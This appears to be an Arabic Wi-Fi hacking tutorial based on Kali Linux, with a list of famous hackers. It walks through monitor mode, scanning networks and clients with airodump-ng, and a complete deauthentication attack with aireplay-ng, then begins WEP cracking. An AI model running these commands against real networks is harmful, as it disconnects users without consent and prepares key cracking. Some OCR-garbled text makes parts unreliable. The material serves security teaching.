

# الأكاديمية العربية الدولية



الأكاديمية العربية الدولية  
Arab International Academy

---

## الأكاديمية العربية الدولية المقررات الجامعية

---







الله يخراو العمالقة

الله يخراو العمالقة



java  point



## |||=|= أشهر المخترقين =|=||

Jonathan James من القرادنة الأمريكيين. كان هو أول من يرسل إلى السجن بسبب جرائم الإنترنت في الولايات المتحدة. انتحر في 18 May 2008 متأثراً بجراحه التي أصيب بها بطلق ناري.

في عام 1999، في سن 16، تمكن من الوصول إلى العديد من أجهزة الكمبيوتر عن طريق كسر كلمة المرور لخادم ناسا وسرقة شفرة المصدر لمحطة الفضاء الدولية، بما في ذلك التحكم في درجة الحرارة والرطوبة داخل مساحة المعيشة.

Kevin Mitnick هو مستشار أمن الحاسوب، مؤلف، ومخترق. كان يخترق الشركات التي يشتغل عنها لكشف نقاط القوة والضعف والتغرات الأمنية المحتملة. في تاريخ الولايات المتحدة كان أكثر المجرمين المطلوبين في جرائم الحاسوب.

من السبعينيات وحتى آخر توقيف له في عام 1995، تخطى بمهارةً أمن الشركات Nokia و Sun Microsystems و Equipment Corporation Digital و Netcom و Motorola.

Robert Morris كان خالق دودة Morris. لقد كانت أول دودة حاسوب يتم إطلاقها على الإنترنت. كان لدى دودة Morris القدرة على إبطاء أجهزة الحاسوب وجعلها غير صالحة للاستخدام. نتيجة لذلك، حُكم عليه بالسجن لمدة ثلاثة سنوات، و400 ساعة من الخدمات الاجتماعية، وكان عليه أيضاً دفع غرامة قدرها 10500 دولار.

**Gary McKinnon** الأسكتلندي هو مدير أنظمة ومخترق. في عام 2002، اتهم "بأكبر اختراق حاسوب عسكري في كل العصور". اخترق بنجاح شبكة البحرية والجيش والقوات الجوية ونظام ناسا لحكومة الولايات المتحدة.

في بيانه إلى وسائل الإعلام، ذكر أن أغلب دوافعه كانت فقط للعثور على أدلة على الأحاجي الغريبة.

**Linus Torvalds** هو مهندس برمجيات فنلندي أمريكي وواحد من أفضل المخترقين على الإطلاق. إنه مطور نظام التشغيل الشهير للغاية الذي يستند على Unix والذي يطلق عليه Linux. نظام التشغيل Linux مفتوح المصدر، وقد ساهم الآلاف من المطوريين في تشغيله. ومع ذلك، يظل هو المرجع النهائي قبل أن يتم دمج الكود الجديد في نواة Linux القياسية، حصل Linus Torvalds على الدكتوراه الفخرية من جامعة هلسنكي وجامعة ستوكهولم.

**Kevin Poulsen** هو من المخترقين القدامى في أمريكا الشمالية. وهو معروف أيضاً باسم Dark Dante. تحكم في جميع خطوط الهاتف لمحطة KIIS-FM الإذاعية في لوس أنجلوس، مما يضمن أنه سيكون المتصل رقم 102 والفوز بجائزة بورش S2 944.

كما أثار بولسن غضب مكتب التحقيقات الفيدرالي، عندما اخترق أجهزة الحاسوب الفيدرالية للحصول على معلومات التنصت. ونتيجة لذلك، حكم عليه بالسجن لمدة خمس سنوات. بعدها أعاد بناء نفسه كصحفي.



اختبار الشبكات هو أول اختبار اختراق سنقوم بدراسته في هذا القسم. معظم الأنظمة وأجهزة الكمبيوتر متصلة بشبكة. إذا كان الجهاز متصلًا بالإنترنت، فهذا يعني أن الجهاز متصل بشبكة؛ لأن الإنترنت عبارة عن شبكة كبيرة. لذلك، نحتاج لمعرفة كيف تتفاعل الأجهزة مع بعضها البعض في الشبكة، وكذلك كيفية تكوين الشبكات.

ينقسم اختبار اختراق الشبكة إلى 3 أقسام فرعية:


**هجمات ما قبل الاتصال:** في هذا القسم، سنتعرف على جميع الهجمات التي يمكننا القيام بها قبل الاتصال بشبكة.

**هجوم الوصول:** في هذا القسم، سنتعلم كيفية كسر مفاتيح Wi-Fi والوصول إلى شبكة Wi-Fi سواء كانت تستخدم الشبكة WEP / WPA / WPA2.

**هجمات ما بعد الاتصال:** تطبق هذه الهجمات بعد تمكّنك من الاتصال بالشبكة. في هذا القسم، سوف تتعلم عدد من الهجمات القوية التي ستسمح لك باعتراض الاتصالات والتقطّع كل شيء مثل اسم المستخدم وكلمة المرور وعناوين URL ورسائل الدردشة. يمكنك أيضًا تعديل البيانات عندما يتم إرسالها في الهواء. يمكن تطبيق هذه الهجمات على كل من الشبكات السلكية واللاسلكية (WIFI).

**الشبكة هي:** جهازين أو أكثر متصل بعضها ببعض لمشاركة البيانات (مثل: المجلدات والملفات بما فيها الصور والفيديوهات .. الخ) أو مشاركة الموارد (مثل: الطابعة والماسح ... الخ). تحتوي الشبكة على عدد من أنظمة الحاسوب المختلفة المتصلة بواسطة اتصال سلكي أو لاسلكي مثل الخادم أو جهاز التوجيه. يتمتع هذا الموجه بوصول مباشر إلى الإنترنت. يمكن للجهاز الاتصال بالإنترنت فقط من خلال جهاز التوجيه أو نقطة الوصول.

على سبيل المثال: افترض أن العميل أو الجهاز متصل بالشبكة من خلال Wi-Fi أو Ethernet. إذا قام العميل بفتح المتصفح google.com، فسيرسل جهاز الحاسوب الخاص به طلباً إلى جهاز التوجيه لطلب google.com. سينتقل جهاز التوجيه إلى الإنترنت ويطلب google.com. سينتقل الموجه google.com ويعيد توجيه الاستجابة إلى الحاسوب. الآن يمكن للعميل رؤية google.com على المتصفح نتيجة لذلك.





في الشبكات، تتوصل الأجهزة على نفس الشبكة مع بعضها البعض باستخدام الحزم. إذا قمت بإرسال مقطع فيديو، أو قمت بتسجيل الدخول إلى موقع ويب، أو أرسلت رسائل الدردشة، أو أرسلت بريداً الكترونياً، فسيتم إرسال جميع البيانات كحزم. في الشبكات، تضمن الأجهزة أن هذه الحزم تسير في الاتجاه الصحيح باستخدام عنوان mac. كل حزمة لديها عنوان mac المرسل والمرسل إليه، وينتفق من ماك المرسل (المصدر) إلى ماك المرسل إليه (الوجهة أو الهدف).

## للاستفادة التامة من هذا الكتاب

1. الفهم في هذا المجال أنسع لك من الحفظ، خصوصاً أن نظام كالى يساعدك في تذكر اسم الأداة أو الخيار إذا كنت تحفظ الحرف الأول منه ولا تتذكر الباقي جيداً، مثلاً تكتب k ثم تضغط مفتاح Tab إذا لم يكن هناك أمر آخر يبدأ بـ k غير أمر kill فسيكمله مباشرةً، وإنما سيظهر قائمة بجميع الأوامر أو الخيارات أو حتى أسماء الملفات، على حسب السياق طبعاً، كالى يفهم ما يجب عليك أن تكتب الأن، مثلاً هل ستكتب أمر أو ستكتتب خيار أو ستضع اسم ملف، يمكنه معرفة أي نوع تريد، لذا لا تخاف من كثرة النتائج، ربما قد يوجد نتائج كثيرةً للذى طلبت، حينها سيسألك كالى ويقول: النتائج كثيرة هل تريد إظهارها كلها؟ ستختار y أو n ثم تضغط مفتاح Enter أيضاً يمكنك ضغط Enter للموافقة.

2. لا تستصعب أي شيء تتعلمه، فدائماً البداية تكون صعبة.

3. وأنت تقرأ الكتاب ميز المعلومات المهمة بقلم الفسفور أو بأي علامة لكي ترجع بسرعة لهذا. لكن حقيقة أن هذا الكتاب لا يحتوي على معلومات زائدة، كلها مفيدة، لأن مادته عملية جداً، هناك أشياء نظرية قليلة.

4. أخيراً، ثبت نظام كالى لينكس، لكي تجرب كل ما ستعلم هنا، تثبيته سهل جداً كباقي الأنظمة، لن أشرح هذا هنا لأنني أفترض أنك تعلم كيفية تثبيت نظام.

ربما تتسائل لماذا كالى؟ كالى هو النظام المخصص لعمليات الاختراق والاختبار الأمني، صمم خصيصاً لذلك، افتراضياً فيه 600 أداة اختراق يمكنك استعمالها مباشرةً دون تحميلها، وهي أدوات مميزة وفعالة تم اختيارها بدقة، أيضاً لأن جميع ما سنطبقه في كل الأجزاء سيكون بهذا النظام.

لاستكشاف نظام كالى، أنا حالياً أترجم في الكتاب الرسمي من الموقع، يمكنك تنزيله لكن باللغة الإنجليزية، وبالتالي ترجمته. أيضاً لفهم سطر الأوامر يمكنك تنزيل الكتاب من الموقع باللغة العربية، كتاب مفيد جداً، أو طلب الكتاب مطبوعاً مني على 0916898199.

رابط موقع كالى الرسمي هو

[www.kali.org](http://www.kali.org)



## مصطلحات مهمة سنستخدمها دائماً

**عنوان ip:** عنوان بروتوكول الإنترن트 (Internet Protocol)، وهو عنوان رقمي منطقي يتم تعبيئه لكل حاسوب، أو طابعة، أو محول، أو جهاز توجيه، يُعد عنوان IP المكون الأساسي الذي بنيت عليه بنية الشبكات؛ حيث لا توجد شبكة إنترن特 بدون عنوان IP.

**عنوان mac:** عنوان التحكم بالنفاذ للوسائط (بالإنجليزية: Media Access Control Address) هو مُعرف فريد يُمنح لبطاقة الشبكة، يتتألف فيه العنوان من ست مجموعات تتتألف كل منها من رقمين بالنظام السادس عشر ويتم الفصل بين كل مجموعتين بخط صغير (-) أو ب نقطتين (:).

ويوجد تقليد آخر متبع من قبل سيسكو سيسماز وهو باستخدام ثلاثة مجموعات كلٍ منها مؤلف من أربع أرقام بالنظام السادس عشر، يفصل بينها بالنقطة.

## معلومات عن أوامر لينكس

- يمكننا أحياناً كتابة الأمر وحده مثل: ls، وأحياناً مع خيارات، مثل: -ls.  
إذا هكذا يكون التركيب: الأمر أولاً ومن ثم ما بعد - يسمى خيار، يمكننا كتابة أكثر من خيار مع الأمر الواحد، حيث الخيار يحدد كيفية عمل الأداة.
- الخيارات يمكننا كتابتها بالطريقة الطويلة وبالطريقة القصيرة، مثلاً: سمير علينا خيار --bssid -- هذا خيار طويل، والقصير b.
- أوامر لينكس حساسة لحالة الاحرف، مما يعني أن Bssid لا يساوي .bssid

فيما يلي الخطوات الأساسية التي سنجريها لتنفيذ هجوم ما قبل الاتصال:

1. **واجهة لاسلكية في وضع مراقب:** في هذه الخطوة، سوف نقوم بتغيير وضع الجهاز اللاسلكي كوضع مراقب.
2.  **حول أو عن أداة airodump-ng:** في هذه الخطوة، سوف نستخدم airodump-ng لسرد جميع الشبكات من حولنا وعرض معلومات مفيدة عنها.
3. **تشغيل airodump-ng:** في هذه الخطوة، سنرى جميع الأجهزة المتصلة بشبكة معينة ونجمع مزيداً من المعلومات عنها.
4. **صادقة العميل اللاسلكي:** في هذه الخطوة، يمكننا فصل أي جهاز يظهر في الخطوة السابقة باستخدام aireplay-ng.

### واجهة لاسلكية في وضع مراقب:

تُستخدم هذه الخطوة لوضع بطاقتنا الشبكية اللاسلكية في وضع المراقب. في وضع المراقب، يمكن أن تستمع بطاقتك إلى كل الحزم الموجودة حولنا. بشكل افتراضي، يتم تعيين الأجهزة اللاسلكية على وضع "إدارة (Managed)"، مما يعني أن جهازنا اللاسلكي لن يتلقى سوى الحزم التي تحتوي على عنوان MAC الخاص بجهازنا باعتباره MAC الوجهة. سيتم فقط التقاط الحزم التي هي في الواقع مرسلة لجهازنا فقط.



لકنتنا نريد التقاط جميع الحزم الموجودة ضمن مجموعتنا حتى لو لم يكن MAC الوجهة هو عنوان MAC الخاص بنا، أو حتى دون معرفة كلمة مرور الجهاز الهدف. للقيام بذلك، نحتاج إلى تعيين الوضع كوضع مراقب.

يمكننا استخدام iwconfig لرؤية الواجهات اللاسلكية.

```
root@kali:~# iwconfig
```

```
wlan0      IEEE 802.11  ESSID:"NETGEAR64"
           Mode:Managed  Frequency:2.452 GHz  Access Point: C0:FF:D4:91:49:DF
```

في الصورة السابقة، يمكن أن ترى أن الواجهة اللاسلكية wlan0 في وضع الإدارة. استخدم الأمر التالي لتعيينه في وضع الشاشة.

**ملاحظة:** نبهكم أنه بعد كتابة هذه الأوامر الاتصال بالإنترنت سينقطع عنكم.

```
root@kali:~# ifconfig wlan0 down
root@kali:~# airmon-ng check kill
```

انتظر قليلاً، انتظر النتائج فقط... ثم اكتب:

```
root@kali:~# iwconfig wlan0 mode monitor
root@kali:~# ifconfig wlan0 up
```

الآن نتأكد مما إذا كان الوضع قد تغير لوضع المراقب.

```
root@kali:~# iwconfig
```

```
wlan0      IEEE 802.11  Mode:Monitor  Frequency:2.412 GHz  Tx-Power=22 dBm
           Retry short limit:7    RTS thr:off    Fragment thr:off
           Power Management:on
```

حيث:

- ifconfig wlan0 down : لتعطيل وضع الإدارة.
- airmon-ng check kill : لقتل أي عملية يمكن أن تتدخل مع استخدام واجهتي في وضع المراقب. بعد هذا الأمر، سيتم فقد اتصالك بالإنترنت.
- iwconfig wlan0 mode monitor : لتمكين وضع المراقب.

• ifconfig wlan0 up : لتمكين الواجهة.

• iwconfig : أن الوضع معين على المراقب. وضع البطاقة الحالي.

في الشكل السابق، يمكنك أن ترى أنه تم تغيير الوضع كوضع مراقب. نحن الآن قادرون على التقاط جميع حزم Wi-Fi الموجودة في نطاقنا حتى لو لم يتم توجيه الحزم إلى جهاز الكمبيوتر الخاص بنا أو حتى دون معرفة كلمة مرور الشبكة المستهدفة.

لقيام بذلك، نحتاج إلى برنامج يمكنه التقاط الحزم لنا. البرنامج الذي سنستخدمه هو .airodump-ng

**Around airodump-ng** **حول أداة airodump-ng**

يستخدم airdump-ng لسرد جميع الشبكات من حولنا وعرض معلومات مفيدة عنها. إنها حزمة شم (sniffing)، لذا فهي مصممة بشكل أساسى لالتقاط جميع الحزم من حولنا بينما نحن في وضع المراقب. يمكننا تشغيلها على جميع الشبكات من حولنا وجمع معلومات مفيدة مثل عنوان mac واسم القناة ونوع التشفير وعدد العملاء المتصلين بالشبكة ثم البدء في استهداف الشبكة الهدف. يمكننا أيضًا تعبيئها على نقطة وصول معينة (AP) حتى لا نلتقط سوى الحزم من شبكة الـ Wi-Fi المعينة.

**بناء الجملة:** **airodump-ng [MonitorModelInterface]**

أولاً، لنلق نظرة على كيفية تشغيل الأداة. في هذه الحالة، نحتاج إلى بطاقة Wi-Fi في وضع المراقبة. اسم بطاقة Wi-Fi لدينا هو wlan0

```
root@kali:~# airodump-ng wlan0
```

```
root@kali:~# airodump-ng wlan0

CH 11 ][ Elapsed: 0 s ][ 2018-11-26 16:29

BSSID          PWR  Beacons    #Data, #/s   CH   MB   ENC   CIPHER AUTH ESSID
90:CD:B6:83:43:B2 -34      3        0     0   5   65   WPA2   CCMP   PSK   Oppo
D8:C8:E9:C2:CB:18 -82      2        0     0   10  130  WPA2   CCMP   PSK   perfe
E4:6F:13:B6:DB:03 -67      3        0     0   10  270  WPA2   CCMP   PSK   Fligh
F0:D7:AA:E0:4F:E4 -61      6        0     0   3   65   OPN
7A:11:DC:6E:C0:78 -66      7        8     3   3   130  WPA2   CCMP   PSK   LIFCA
78:11:DC:5E:C0:78 -63      7        0     0   3   130  WPA2   CCMP   PSK   Xiaom
B8:C1:A2:3B:16:0C -59      2        4     0   11  130  WPA2   CCMP   PSK   (JTP-
10:DA:43:72:41:C2 -84      1        1     0   13  54   WPA2   CCMP   PSK   Nextr
58:D7:59:EC:1F:68 -80      3        0     0   7   130  WPA2   CCMP   PSK   tie d
0A:28:19:E1:9F:5B -46      3        0     0   7   130  WPA2   CCMP   PSK   LAPTO
C0:FF:D4:91:49:DF -48      1        31    15   7   130  WPA2   CCMP   PSK   NETGE
0C:D2:B5:49:D5:C4 -66      4        5     2   7   65   WPA   CCMP   PSK   Airte
50:C8:E5:AF:F6:33 -25      5        0     0   6   65   WPA2   CCMP   PSK   BS1A-
50:64:2B:CE:B4:F4 -79      0        3     1   1   -1   WPA
A8:F5:AC:65:82:7C -71      1        2     0   1   130  WPA2   CCMP   PSK   Vashi
```

**ملاحظة:** يمكننا الضغط على Ctrl + C لإيقاف التنفيذ.

حيث:

**BSSID** : عنوان MAC للشبكة المستهدفة.

**PWR** : قوة إشارة الشبكة. كلما كان أكبر كان أفضل.

**Beacons** هي: الإطارات التي ترسلها الشبكة من أجل بث وجودها.

**#Data** : يُظهر عدد حزم البيانات أو عدد إطارات البيانات المستخدمة حالياً.

**#/s** : يُظهر عدد حزم البيانات التي نجعها في الثواني العشر الماضية.

يعرض **CH**: القناة التي تعمل عليها الشبكة.

يظهر **ENC** : التشفير المستخدم من قبل الشبكة. يمكن أن يكون WEP، WPA، WPA2، WPA (اختصار لـ encryption بمعنى التشفير).

يظهر **CIPHER** : الشفرات المستخدمة في الشبكة.

يعرض **AUTH** : المصادقة المستخدمة على الشبكة.

يعرض **ESSID** : اسم الشبكة.

في الصورة السابقة، يمكنك رؤية جميع الشبكات اللاسلكية مثل Oppo و perfe و LIFCA و Ashu و Flight و BS1A-YW5 و Xiaomi و LIFCA وغيرها، ومعلومات مفصلة حول جميع الشبكات.

**ملاحظة:** يستخدم airodump-ng أيضًا لتحديد جميع الأجهزة المتصلة بأي

شبكة تكون في نطاقنا.



run airodump-ng

تشغيل airodump-ng

في هذه الخطوة، سنقوم بتشغيل airodump-ng لرؤية جميع الأجهزة المتصلة بشبكة معينة وجمع المزيد من المعلومات عنها. بمجرد أن يكون لدينا هدف (شبكة)، من المفيد تشغيل airodump-ng على تلك الشبكة فقط، بدلاً من تشغيلها على جميع الشبكات من حولنا.

حالياً، نقوم بتشغيل airodump-ng على جميع الشبكات من حولنا. سنستهدف الآن الشبكة BS1A-YW5 التي يكون عنوانها هو 33: E5: AF: F6: C8: 50. سنقوم باستئناف تلك الشبكة فقط.

للقیام بذلك، سوف نستخدم نفس الأداة. سيكون الأمر كما يلي:

```
root@kali:~# airodump-ng --bssid 50:C8:E5:AF:F6:33 --
channel 6 --write test wlan0
```

حيث:

- --bssid 50: C8: E5: AF: F6: 33 هو عنوان MAC لنقطة الوصول.

يتم استخدامه للقضاء على حركة المرور الغريبة.

- .airodump-ng هي قناة لاستئناف --channel 11

- --write يستخدم لتخزين جميع البيانات، في هذا المثال سيكون في ملف

يسمى test. أنها ليست إلزامية، يمكنك تخطي هذا الجزء.

- wlan0 هو اسم الواجهة، حاليا هي في وضع المراقب.

بعد تنفيذ هذا الأمر، سيتم عرض الأجهزة كالتالي:

CH 6 ][ Elapsed: 1 min ][ 2018-11-26 16:38											
BSSID	PWR	RXQ	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID	
50:C8:E5:AF:F6:33	-44	8	351	437	0	6	65	WPA2	CCMP	PSK	BS1A-Y
BSSID STATION PWR Rate Lost Frames Probe											
50:C8:E5:AF:F6:33	A8:7D:12:30:E9:A4	-40	0e-	0e	0						42
50:C8:E5:AF:F6:33	80:AD:16:B0:F1:2C	-42	0e-	0e	0						339
50:C8:E5:AF:F6:33	D8:32:E3:74:93:BD	-47	0e-	0e	0						69

حيث:

- **BSSID** : نفسه مكرر ، لأننا في داخل هذه الشبكة.
- **STATION** : عدد الأجهزة المتصلة بهذه الشبكة.
- **PWR** : يوضح قوة الإشارة عند كل جهاز.
- **Rate** : معدل السرعة.
- **lost** : مقدار فقدان البيانات.
- **Frames** : عدد الإطارات التي قمنا بالتقاطها.

بعد تتنفيذ هذا الأمر ، لدينا 3 أجهزة متصلة بشبكة BS1A-YW5 وجميع الأجهزة لها نفس BSSID مثل 50:33:F6:AF:E5:C8.





Deauthenticate the wireless client

## مصادقة العميل اللاسلكية

ومن الهجمات المعروفة أيضاً ما يعرف باسم هجمات المصادقة. هذه الهجمات مفيدة جداً. تتيح لنا هذه الهجمات فصل أي جهاز عن أي شبكة تقع ضمن نطاقنا حتى إذا كانت الشبكة بها تشفير أو تستخدم مفتاحاً.

في هجوم المصادقة، سوف نتظاهر بأننا عملاء ونرسل حزمة مصادقة إلى جهاز التوجيه عن طريق تغيير عنوان MAC الخاص بنا إلى عنوان MAC الخاص بالعميل وإخبار الموجة أننا نريد قطع الاتصال بك. في الوقت نفسه، سوف نتظاهر بأننا جهاز توجيه عن طريق تغيير عنوان MAC الخاص بنا إلى عنوان MAC الخاص بالموجة حتى يتم فصل العميل الذي نطلب. بعد هذا، سيتم فقد الاتصال. من خلال هذه العملية، يمكننا فصل أو مصادقة أي عميل من أي شبكة. للقيام بذلك، سوف نستخدم أداة تسمى **.aireplay-ng**.





قبل كل شيء، سنقوم بتشغيل airodump-ng على الشبكة الهدف، لأننا نريد معرفة العملاء أو الأجهزة المتصلة بها. هذه المرة، لنحتاج إلى خيار write -- لذلك سنقوم بإزالته. بعد الانتهاء من عملية تشغيل airodump-ng، سنقوم بفصل الجهاز بالمحطة aireplay-ng A8: 7D: 12: 30: E9: A4 باستخدام .aireplay-ng --deauth 100000 -a 50:C8:E5:AF:F6:33 -c Δ8:7D:12:30:E9:Δ4 wlan0

### بناء الجملة:

```
root@kali:~# aireplay-ng --deauth [#DeauthPackets] -a [NetworkMac] -c [TargetMac] [Interface]
```

أكتب اسم الأداة ثم --deauth ثم عدد الحزم ثم -a ثم عنوان ماك الشبكة ثم -c ثم عنوان ماك الهدف ثم اسم الواجهة.

```
root@kali:~# aireplay-ng --deauth 100000 -a 50:C8:E5:AF:F6:33 -c Δ8:7D:12:30:E9:Δ4 wlan0
```

بعد تنفيذ هذا الأمر، فإن الجهاز الذي تكون محطته Δ8:7D:12:30:E9:Δ4، فقد الاتصال بالإنترنت. لا يمكنه الاتصال بالشبكة مرة أخرى إلا عند إنتهاء هذا الأمر التفبيذي .Crtl + C بالضغط على



```
root@kali:~# aireplay-ng --deauth 100000 -a 50:C8:E5:AF:F6:33 -c A8:7D:12:30:E9:A4 wlan0
16:18:16 Waiting for beacon frame (BSSID: 50:C8:E5:AF:F6:33) on channel 11
16:18:17 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:17 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:18 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:18 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:19 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 0|64 ACKs]
16:18:19 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|63 ACKs]
16:18:20 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 3|64 ACKs]
16:18:21 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 0|64 ACKs]
16:18:21 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 1|64 ACKs]
16:18:22 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [49|67 ACKs]
16:18:22 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [39|68 ACKs]
16:18:23 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [56|66 ACKs]
16:18:23 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [57|66 ACKs]
16:18:24 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [49|64 ACKs]
16:18:25 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [56|64 ACKs]
16:18:25 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [40|64 ACKs]
16:18:26 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [55|64 ACKs]
16:18:26 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [54|64 ACKs]
16:18:27 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [52|64 ACKs]
16:18:27 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [44|64 ACKs]
16:18:28 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [27|64 ACKs]
16:18:28 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [46|63 ACKs]
16:18:29 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [ 0|64 ACKs]
16:18:30 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [55|64 ACKs]
16:18:30 Sending 64 directed DeAuth (code 7). STMAC: [A8:7D:12:30:E9:A4] [54|64 ACKs]
16:18:30 Sending 64 directed DeAuth (code 7). STMAC: ^C8:7D:12:30:E9:A4] [24|29 ACKs]
root@kali:~#
```

## حيث:

- لإخبار airplay-ng بأننا نريد تشغيل هجوم المصادقة وتعيين --deauth.
- 100000 وهو عدد الحزم بحيث يستمر في إرسال حزم المصادقة إلى كل من جهاز التوجيه والعميل والحفاظ على العميل مفصولاً.
- يتم استخدام a- لتحديد عنوان MAC لجهاز التوجيه. 50: C8: E5: AF: :50: F6: 33 هي نقطة الوصول الهدف.
- -c يحدد عنوان MAC للعميل. A8: 7D: 12: 30: E9: A4 هو عنوان MAC للعميل.
- wlan0 هو المحول اللاسلكي، لا زال في وضع المراقب.

## المرحلة الثانية في الاختراق

### Gaining Access

### الوصول

**هجوم الوصول:** هو الجزء الثاني من اختبار اختراق الشبكة. في هذا القسم، سنتصل بالشبكة. سيتيح لنا ذلك شن هجمات أكثر قوة والحصول على معلومات أكثر دقة. إذا لم تستخدم الشبكة تشفير، فيمكننا فقط الاتصال بها واستئثار البيانات غير المشفرة. إذا كانت الشبكة سلكية، فيمكننا استخدام كابل والاتصال بها، ربما من خلال تغيير عنوان MAC الخاص بنا. \*هذا ما ذكر عن الشبكات المفتوحة في الواقع، لكنه مأوفقه لكم في نهاية هذا الكتاب ليفتح ذلك\* المشكلة الوحيدة هي عندما يستخدم الهدف تشفير مثل WEP، WPA، WPA2. إذا واجهنا بيانات مشفرة، نحتاج إلى معرفة مفتاح فك تشفيرها، هذا هو الغرض الرئيسي في هذا الفصل.

إذا كانت الشبكة تستخدم تشفير، فلا يمكننا الوصول لأي شيء ما لم نفك تشفيره. سنناقش في هذا القسم كيفية كسر هذا التشفير وكيفية الوصول إلى الشبكات سواء كانت تستخدم .WEP / WPA / WPA2

سيعطي هذا القسم المapos؛ التالية:


أساسيات تكسير WEP	-1	WEP مقدمة	-0
هجوم إعادة الطلب (ARP)	-3	هجوم المصادقة الوهمية	-2
نظرية المصادفة	-5	WEP نظرية	-4
إنشاء قائمة كلمات	-7	التقاط المصادفات	-6
تأمين الشبكات من الهجمات	-9	التكسير بقائمة الكلمات	-8



## WEP Introduction

## مقدمة WEP

في هذا القسم، سنناقش WEP (Wired Equivalent Privacy) بترجمة (خصوصية مكافئة للسلكية). إنه الأقدم، ويمكن كسره بسهولة. يستخدم WEP الخوارزمية التي تسمى تشفير RC4. في هذه الخوارزمية، يتم تشفير كل حزمة في جهاز التوجيه أو نقطة الوصول ثم إرسالها في الهواء. بمجرد أن يتلقى العميل هذه الحزمة، سيمكن العميل من تحويلها إلى شكلها الأصلي لأنه يملك المفتاح. بمعنى آخر، يمكننا أن نقول إن جهاز التوجيه يشفّر الحزمة ويرسلها، وأن العميل يستقبلها ويقوم بفك تشفيرها. يحدث الشيء نفسه إذا قام العميل بإرسال أي شيء إلى جهاز التوجيه. سيقوم أولاً بتشفير الحزمة باستخدام مفتاح، وإرسالها إلى جهاز التوجيه، وسيكون جهاز التوجيه قادرًا على فك تشفيرها، لأنه يملك مفتاح التشفير. في هذه العملية، إذا قام أحد المخترقين بالتقاط الحزمة في الوسط، فسيحصل على الحزمة، لكنه لن يتمكن من رؤية محتويات الحزمة لأنه لا يمتلك المفتاح.



$$\text{Keystream} + \text{"Data to send to the router"} = \text{ADSHEPRTBSIAN}$$

كل حزمة يتم إرسالها في الهواء لديها مفتاح ضغط فريد. يتم إنشاء الفريد باستخدام IV 24 بت (ناقل التهيئة Initialization Vector).

**ناقل التهيئة** هو: رقم عشوائي يتم إرساله في كل حزمة في شكل نص عادي، وهو غير مشفر. إذا قام شخص ما بالتقاط الحزمة، فلن يتمكن من قراءة محتوى الحزمة لأنها مشفر، لكن يمكنه قراءة IV في شكل نص عادي.

نقطة الضعف في IV هي أنه يتم إرساله في نص قصير جدًا (فقط 24 بت).

في شبكة مزدحمة، سيكون هناك عدد كبير من الحزم المرسلة في الهواء. في هذا الوقت، فإن عدد 24 بت ليس كبيراً بما يكفي. سيبدأ IV بالتكرار في الشبكة المزدحمة. يمكن استخدام IVs المتكررة لتحديد دفق المفتاح. هذا يجعل WEP عرضة للهجمات الإحصائية.

لتحديد دفق المفتاح، يمكننا استخدام أداة تسمى aircrack-ng. يتم استخدام هذه الأداة لتحديد دفق المفاتيح. بمجرد أن يكون لدينا ما يكفي من تكرار IV، سيكون بإمكانها أيضًا كسر WEP ومن هنا مفتاح الشبكة.



## WEP Cracking

## تكسير WEP

من أجل كسر WEP، نحتاج أولاً إلى التقاط عدد كبير من الحزم مما يعني أنه يمكننا التقاط عدد كبير من IVs. بمجرد الانتهاء من ذلك، سوف نستخدم أداة تسمى aircrack-ng. ستتمكن هذه الأداة من استخدام الهجمات الإحصائية لتحديد دفق المفاتيح وفتح WEP للشبكة المستهدفة. ستكون هذه الطريقة أفضل عندما يكون لدينا أكثر من حزمتين، وستكون فرصنا في كسر المفتاح أكبر.

دعنا ننظر إلى أبسط حالة تكسير لمفتاح WEP. للقيام بذلك، سنقوم بتعيين بطاقة WiFi في وضع المراقب. بعد ذلك، سنقوم بتشغيل أمر:

```
root@kali:~# airodump-ng wlan0
```

لرؤية جميع شبكات Wi-Fi الموجودة في نطاقنا. ثم سنستهدف إحدى هذه الشبكات. حيث wlan0 تمثل الواجهة. سيتم عرض المخرجات التالية بعد تنفيذ الأمر السابق:

CH 11 ][ Elapsed: 12 s ][ 2018-12-11 13:46												
BSSID	PWR	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID			
C0:FF:D4:91:49:DF	-43	9	39 9	4	130	WPA2	CCMP	PSK	NETGE			
7E:78:7E:3E:12:C9	-49	7	0 0	10	65	WPA2	CCMP	PSK	prash			
B8:C1:A2:3B:16:0C	-49	4	20 6	11	130	WPA2	CCMP	PSK	(JTP-			
74:DA:DA:DB:F7:67	-53	5	0 0	11	11e	WEP	WEP		javaT			
